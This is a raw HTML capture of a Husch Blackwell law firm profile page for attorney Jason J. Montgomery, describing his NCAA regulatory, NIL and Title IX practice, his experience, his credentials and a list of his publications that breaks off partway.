

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/jason-montgomery
body_size: 18874
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Jason J. Montgomery | Higher Education Attorney | Kansas City, MO | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/jason-montgomery" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="Jason J. Montgomery is a Higher Education Attorney in our Kansas City, MO office assisting colleges, universities and student-athletes with NCAA regulatory matters." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Jason J. Montgomery | Higher Education Attorney | Kansas City, MO" />
<meta  property="og:description" content="Jason J. Montgomery is a Higher Education Attorney in our Kansas City, MO office assisting colleges, universities and student-athletes with NCAA regulatory matters." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Jason J. Montgomery | Higher Education Attorney | Kansas City, MO" />
<meta  name="twitter:description" content="Jason J. Montgomery is a Higher Education Attorney in our Kansas City, MO office assisting colleges, universities and student-athletes with NCAA regulatory matters." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/jason-montgomery" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YZrlAeb5gycMZhh3qAUQ/g2U2s4NOJiaqp5A0uLd6lruJCDbGkVkK56fikQXGFQ6W3VdE8f9Ew6lvd4FUYD7h+RxgI0v/3nDJz1V/Uy9QhI=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    
                    
                    <a href="#mentoring" id="ContentBody_mentoringtab">Meaningful Mentoring</a>
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/128292_image.png" alt="Jason  J. Montgomery" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Jason J. Montgomery
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/KansasCity_MO">Kansas City</a><br />
                                <span>phone: </span><a href="tel:816.983.8291">816.983.8291</a><br />
                                <span>fax: </span>816.983.8080<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#aac0cbd9c5c484c7c5c4decdc5c7cfd8d3eac2dfd9c9c2c8c6cbc9c1ddcfc6c684c9c5c7"><span class="__cf_email__" data-cfemail="8ee4effde1e0a0e3e1e0fae9e1e3ebfcf7cee6fbfdede6ece2efede5f9ebe2e2a0ede1e3">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#94fef5e7fbfabaf9fbfae0f3fbf9f1e6edd4fce1e7f7fcf6f8f5f7ffe3f1f8f8baf7fbf9"><span class="sr-only"><span class="__cf_email__" data-cfemail="c6aca7b5a9a8e8aba9a8b2a1a9aba3b4bf86aeb3b5a5aea4aaa7a5adb1a3aaaae8a5a9ab">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=76014&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                <a target="_blank" href="https://www.linkedin.com/in/jason-j-montgomery-20493857/"><i class="fa fa-linkedin-square"></i><div class="sr-only">Linkedin link</div></a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                
                                
                                <a href="#mentoring" id="ContentBody_mobilementoringtab">Meaningful Mentoring</a>
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=76014&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=76014">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>A former NCAA investigator, Jason represents colleges, universities, and athletes nationwide in enforcement, eligibility, and compliance matters.&nbsp;</p>
</div>
                                        <div class="wb-content main-body"><p>Jason leverages over 20 years of legal and athletics regulatory experience that includes a distinctive combination of experience at the National Collegiate Athletics Association (NCAA), in the athletics department at a Division I Power 5 school, and in private practice to assist clients in navigating NCAA rules and resolving complex legal and regulatory issues that affect college athletics programs and athletes. In addition to his private practice, Jason has served in multiple regulatory positions at the NCAA, including as an investigator and an academic and membership affairs staff member responsible for NCAA waivers and rules interpretations. His background at the NCAA National Office and thereafter as a compliance administrator at North Carolina State University allows him to analyze NCAA rules and other athletics legal and regulatory issues from multiple perspectives, guide clients through NCAA and other regulatory processes efficiently, and engage in proactive planning related to legal and regulatory issues affecting college athletics programs. When sensitive challenges and disputes do arise, Jason works closely with clients for the best possible outcomes. Jason has represented and counseled clients regarding:&nbsp;</p>

<ul>
	<li><em>House</em> settlement&nbsp;</li>
	<li>Name, Image, and Likeness (NIL)&nbsp;and NIL collectives</li>
	<li>Athlete eligibility&nbsp;</li>
	<li>NCAA enforcement investigations and alleged infractions&nbsp;</li>
	<li>Independent investigations of coaches&rsquo; conduct and student-athlete safety and well-being issues&nbsp;</li>
	<li>Title IX gender equity in athletics&nbsp;</li>
	<li>Contracts (NIL, coaches, athletics departments)&nbsp;</li>
	<li>Olympic and Paralympic athlete issues&nbsp;</li>
	<li>NCAA policy on campus sexual violence&nbsp;</li>
	<li>NCAA Division I amateurism reviews&nbsp;</li>
	<li>NCAA waivers&nbsp;</li>
	<li>NCAA compliance reviews&nbsp;</li>
	<li>NCAA infractions appeals&nbsp;</li>
	<li>Athletics conferences bylaws, policies, and procedures&nbsp;</li>
	<li>Athletics department policies and procedures evaluation&nbsp;</li>
	<li>NCAA, NAIA, and amateur sports organizations&rsquo; rules interpretations&nbsp;</li>
	<li>NCAA independent accountability resolution process&nbsp;</li>
</ul>

<p>Jason supports Team USA Olympic and Paralympic athletes through the Athlete Commercial Agreements Resource Program. The program provides any Team USA athlete, who does not have an agent already, the ability to consult with an agent or attorney regarding their rights, obligations, and opportunities in the marketplace, as well as to seek guidance on the commercial terms and impact of any contract or agreement.&nbsp;&nbsp;&nbsp;</p>

<p>Based on his time working on campus at North Carolina State University, Jason understands the real-world challenges clients face. Jason aims to act as a true teammate in creating strategies that streamline compliance benchmarks and resolve disputes in the most effective manner possible while never forgetting the most important goal: athletes&rsquo; academic and athletic success.&nbsp;</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/collegiate-athletics">Collegiate Athletics&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/higher-education">Higher Education&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/title-ix">Title IX&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Legal 500 United States</em>
	<ul>
		<li>Education Recommended lawyer, 2025</li>
	</ul>
	</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Kansas School of Law</li>
                                            
                                                <li class="edu-item">B.A., Baker University<ul><li><i> cum laude</i></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Kansas</li>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, District of Kansas</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>The Missouri Bar</li>
	<li>National Association of College and University Attorneys (NACUA)</li>
	<li>Sports Lawyers Association</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://hbfiles.blob.core.windows.net/webfiles/NCAA_IS_04_24.pdf">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/ncaalegalandregulatorycompliance_300w_image_208231.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">NCAA Infosheet</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://hbfiles.blob.core.windows.net/webfiles/NCAA_IS_04_24.pdf">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/newsandinsights/2025-college-athletics-compliance-report-a-look-at-the-continued-revolution">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/cover_widget_image_215319.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 NCAA Compliance Report</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/newsandinsights/2025-college-athletics-compliance-report-a-look-at-the-continued-revolution">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/legal500_recommended_lawyer_2025_300x200_image_217833.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">The Legal 500 United States.</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            <div id="ContentBody_mentoringdiv" class="tab-content" data-sattabs-id="mentoring">
                                <div class='wb-content'><h2 class='career-journey'><p>Much thought has gone into how the firm wants its attorneys, especially those who are diverse, to be trained and supported.</p></h2></div><div><a href='/a-conversation-with-taronda-randall-and-jason-montgomery'>Read about TaRonda and Jason's mentoring journey ></a></div>
                            </div>
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        <li>Represented Division I member institution before Division I Committee on Infractions in contested case and successfully defended institution against charge of lack of institutional control.  </li>
                                    
                                        <li>Served as outside counsel and NCAA regulatory affairs advisor to NCAA Division I Conference addressing a variety of legal and NCAA issues, including the effects of <i>NCAA v. Alston</i>; NCAA Name, Image, and Likeness Interim Policy; Intellectual Property; Conference Bylaws; and NCAA compliance matters.</li>
                                    
                                        <li>Represented Southeastern Conference (SEC) university before Division I Committee on Infractions and successfully resolved recruiting violations alleged as Level II with committee, accepting university's self-imposed penalties.</li>
                                    
                                        <li>Counseled NCAA Division I, II, and III and NAIA member institutions on issues related to Name, Image, and Likeness, including NCAA Interim Policy and multiple state laws.</li>
                                    
                                        <li>Represented NCAA Division I and Olympic athlete in issues related to application of NCAA rules and negotiation of contract for the use of athlete's Name, Image, and Likeness.   </li>
                                    
                                        <li>Represented Pac 12 institution in NCAA amateurism review of Division I men's basketball student-athlete and successfully advocated for student-athlete's immediate eligibility.</li>
                                    
                                        <li>Represented multiple student-athletes in NCAA enforcement staff interviews and NCAA infractions matters.  </li>
                                    
                                        <li>Drafted, reviewed, and revised coaches' contracts.</li>
                                    
                                        <li>Drafted, reviewed, and revised athletics conference bylaws.</li>
                                    
                                        <li>Conducted Title IX gender equity review for NCAA Division I institution and counseled institution on compliance issues.   </li>
                                    
                                        <li>Conducted independent review on behalf of Big 10 university of potential NCAA violations involving head coach's provision of extra benefits to student-athlete, self-reported violations to NCAA and worked with NCAA enforcement staff on behalf of university to resolve infractions case with Division I Committee on Infractions utilizing negotiated resolution process. </li>
                                    
                                        <li>Represented Division III college in NCAA investigation related to impermissible financial aid awards provided to student-athletes and successfully resolved case on behalf of college with Division III Committee on Infractions. </li>
                                    
                                        <li>Successfully advocated for multiple student-athletes through NCAA waiver and student-athlete reinstatement processes addressing issues related to transfer eligibility, medical hardships, seasons of competition, and penalties for violations, among other issues, through collaboration with student-athletes and their families, and NCAA member institution.</li>
                                    
                                        <li>Conducted independent investigation of Division I coach's conduct that allegedly negatively impacted health and safety of student-athletes on the sport team that included interviews with multiple coaches, student-athletes, and administrators. </li>
                                    
                                        <li>Conducted multiple reviews of Division I member institutions athletics compliance systems to identify areas of potential vulnerability and provide proactive solutions. </li>
                                    
                                        <li>Guided NCAA Division I, II, and III institutions in responding to allegations of potential NCAA rules violations both from external individuals, news reports, in conjunctions with internal reviews, or as part of an NCAA inquiry.</li>
                                    
                                        <li>Consulted with student-athletes and their families regarding the application of NCAA rules in their unique circumstances. </li>
                                    
                                        <li>As member of NCAA enforcement staff, investigated and resolved major infractions cases (now Level I or II cases), and presented cases on behalf of NCAA enforcement staff to Division I, II, and III Committees on Infractions.</li>
                                    
                                        <li>As member of NCAA academic and membership affairs staff, assisted Division I, II, and III member institutions with all aspects of regulatory environment including Legislative Relief Waivers, Initial- and Continuing-Eligibility Waivers, and Interpretations of NCAA legislation.</li>
                                    
                                        <li>As liaison to Division III Student-Athlete Advisory Committee, developed and implemented national partnership between NCAA Division III and Special Olympics North America (SONA).</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | August 04, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/trump-executive-order-aligns-with-ncaa-policy-positions-post-house-settlement">Trump Executive Order Aligns with NCAA Policy Positions Post-<i>House</i> Settlement</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | April 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/2025-college-athletics-compliance-report-a-look-at-the-continued-revolution">2025 College Athletics Compliance Report: A Look at the Continued (R)evolution</a>
                                            <div class="mediaListItem__teasertext"><p>The <em>House</em> settlement will not only dictate the next decade of Division I athletics, but will affect the entire association, including Divisions II and III, and likely the NAIA and&nbsp;NJCAA&nbsp;as well. Read our team&rsquo;s compliance report for actionable takeaways&nbsp;that will help athletic departments thrive instead of merely survive.</p>
</div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | February 07, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insider-student-athletes-as-employees-changes-and-updates-on-the-dartmouth-case-nil-litigation">The Labor Law Insider: Student Athletes as Employees – Changes and Updates on the Dartmouth Case, NIL Litigation</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | December 27, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-answers-some-house-questions-leaves-others-up-in-the-air">NCAA Answers Some <i>House</i> Questions, Leaves Others Up in the Air</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | November 13, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-eliminates-national-letter-of-intent-program">NCAA Eliminates National Letter of Intent Program</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | August 14, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/house-v-ncaa-top-five-takeaways"><i>House v. NCAA</i>: Top Five Takeaways</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | April 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/2024-ncaa-compliance-report-college-athletics-in-transition">2024 NCAA Compliance Report: College Athletics in Transition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 24, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-adopts-changes-to-transfer-rules-and-nil-rules">NCAA Adopts Changes to Transfer Rules and NIL Rules</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | April 04, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insiderdartmouth-mens-basketball-team-unionizes-air-ball-or-nothing-but-net">The Labor Law Insider - Dartmouth Men's Basketball Team Unionizes: Air Ball or Nothing But Net?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | March 25, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/dartmouth-basketball-team-unionizes-the-nlrb-sets-a-pick-for-unions">The Labor Law Insider - Dartmouth Basketball Team Unionizes: The NLRB Sets a Pick for Unions</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | August 02, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insider-recent-us-supreme-court-nlrb-decisions-highlight-labor-issues-in-higher-education-part-ii">The Labor Law Insider - Recent U.S. Supreme Court, NLRB Decisions Highlight Labor Issues in Higher Education, Part II</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | July 18, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insider-recent-us-supreme-court-nlrb-decisions-highlight-labor-issues-in-higher-education">The Labor Law Insider - Recent U.S. Supreme Court, NLRB Decisions Highlight Labor Issues in Higher Education, Part I</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | July 07, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/texas-name-image-and-likeness-law-now-effective">Texas Name, Image, and Likeness Law Now Effective</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | June 26, 2023
                                            </div>
